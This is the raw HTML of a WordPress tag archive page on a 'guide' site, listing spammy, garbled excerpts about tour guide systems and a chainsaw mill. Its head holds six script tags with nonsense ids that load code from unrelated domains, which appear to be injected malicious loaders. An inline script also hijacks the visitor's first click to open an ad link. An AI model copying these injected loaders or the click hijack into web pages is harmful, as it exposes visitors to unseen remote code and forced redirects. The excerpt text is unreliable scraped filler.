

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/system/
body_size: 11041
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>system &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; system Tag Feed" href="https://yoikiguide.com/tag/system/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769589520' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1002284" class="archive tag tag-system tag-494 nothing-personal-body-contents item-with-id-1002284 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>system</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1002284" class="blog-element-type-1 blog-element-type-1-s post-1002284 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-malaysia tag-system tag-tour">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/wireless-tour-guide-system-malaysia/" title="Wireless Tour Guide System Malaysia">
                    <img width="615" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebac35dcbe02a73fa86d6c91eb0f7614-615x600.png" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 18, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/wireless-tour-guide-system-malaysia/" title="Wireless Tour Guide System Malaysia">Wireless Tour Guide System Malaysia</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Its intelligent technology ensures absolutely simple handling. We will give the professional answers to your questions. Map Mrt Singapore 2019 From Sunburstadventure 6 Map We provide an elegant audio guide system as well as a tour guide system for indoor and outdoor use, conference, training, museums, city tours etc. Wireless tour guide system malaysia. For [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/wireless-tour-guide-system-malaysia/" class="read-more-link"
               title="Wireless Tour Guide System Malaysia">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1005700" class="blog-element-type-1 blog-element-type-1-s post-1005700 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bluetooth tag-guide tag-system tag-tour">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/tour-guide-system-bluetooth/" title="Tour Guide System Bluetooth">
                    <img width="380" height="542" src="https://yoikiguide.com/wp-content/uploads/2021/03/92f2eeb9823aec0462eb66ac071e2d07.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/92f2eeb9823aec0462eb66ac071e2d07.png 380w, https://yoikiguide.com/wp-content/uploads/2021/03/92f2eeb9823aec0462eb66ac071e2d07-210x300.png 210w" sizes="(max-width: 380px) 100vw, 380px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 15, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/tour-guide-system-bluetooth/" title="Tour Guide System Bluetooth">Tour Guide System Bluetooth</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>R8 tour guide system is detrusion by humantek co.,ltd,the system adopts the international advanced wireless amplification technology,anti interference ability is very strong!the appearance of this product is fashion and the reciver weighs only 18 grams.it can be used for the reception of customers or tourist. Defeat commotion and separation issues and ensure your message is [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/tour-guide-system-bluetooth/" class="read-more-link"
               title="Tour Guide System Bluetooth">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1008483" class="blog-element-type-1 blog-element-type-1-s post-1008483 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-audio tag-guide tag-system tag-wireless">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/audio-guide-system-wireless/" title="Audio Guide System Wireless">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/e1b96bf3ca317456e0b185a5743c5b1a-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 10, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/audio-guide-system-wireless/" title="Audio Guide System Wireless">Audio Guide System Wireless</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>+ our company provide audio gu…. Meanwhile, visitors enjoy a better experience—no more confusion or straining to understand. Silent Conference System, Wireless Audio Interpreting The wireless receivers allow them to listen to the guide&#039;s explanations continuously throughout the tour. Audio guide system wireless. Black color long distance neck hanging audio tour guide system for tour [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/audio-guide-system-wireless/" class="read-more-link"
               title="Audio Guide System Wireless">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1001715" class="blog-element-type-1 blog-element-type-1-s post-1001715 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-radio tag-system tag-tour">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/radio-tour-guide-system/" title="Radio Tour Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2146c0f802580a8ac1b4bf304c9203d6-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 30, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/radio-tour-guide-system/" title="Radio Tour Guide System">Radio Tour Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>With a single tap, listentalk’s tour guide headsets and receiver devices can be paired on the fly and multiple groups can be created in seconds. The hearme tour guide system uses the auxiliary input for prerecorded audio or an additional speaker, so you can enhance your tours with excerpts, music, or live speakers. emergency response [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/radio-tour-guide-system/" class="read-more-link"
               title="Radio Tour Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1003846" class="blog-element-type-1 blog-element-type-1-s post-1003846 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-chainsaw tag-guide tag-mill tag-system">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/chainsaw-mill-guide-system/" title="Chainsaw Mill Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945-798x600.jpg 798w, https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945-300x225.jpg 300w, https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945-1024x768.jpg 1024w, https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945-768x576.jpg 768w, https://yoikiguide.com/wp-content/uploads/2021/03/5b7fd5a2c560d3367d1cf0ac99cdf945.jpg 1500w" sizes="(max-width: 798px) 100vw, 798px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 4, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/chainsaw-mill-guide-system/" title="Chainsaw Mill Guide System">Chainsaw Mill Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>This chainsaw is ideal for. Chainsaw mill rail guide system 9ft 2.7m log chainsaw milling guide set ladder. 91BXaI003QL._SL1500_.jpg (1500×1125) Chainsaw mill, Wood The rail mill guide can be combined with the chainsaw mill and sawmill (sold seperatly), creating a straight and level first cut along with a log. Chainsaw mill guide system. Chainsaw mill [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/chainsaw-mill-guide-system/" class="read-more-link"
               title="Chainsaw Mill Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011649" class="blog-element-type-1 blog-element-type-1-s post-1011649 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-system tag-tour tag-wireless">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/wireless-tour-guide-system/" title="Wireless Tour Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/f630702259da665d778253e357124248-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 3, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/wireless-tour-guide-system/" title="Wireless Tour Guide System">Wireless Tour Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Meanwhile, visitors enjoy a better experience—no more confusion or straining to understand. Rc2401 economic tour guide system. FetchExpress is a portable PA system, broadcasting your Yingmi can provide different types of tour guide system ,audio guide system, bluetooth tour guide system with best price. Wireless tour guide system. You can rent the whisper kit at [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/wireless-tour-guide-system/" class="read-more-link"
               title="Wireless Tour Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
